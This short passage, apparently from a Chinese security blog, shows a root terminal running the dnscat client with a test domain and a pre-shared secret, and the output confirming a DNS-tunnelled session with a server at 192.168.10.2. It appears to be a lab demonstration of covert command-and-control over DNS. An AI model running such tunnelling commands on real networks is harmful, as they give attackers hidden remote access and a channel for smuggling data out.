 [root@Centos7 client]# ./dnscat --dns domain=test.x --secret=root@123456
Creating DNS driver:
domain = test.
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.10.2
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
** Peer verified with pre-shared secret!
Session established!
https://blog.csdn.net/qq_36119192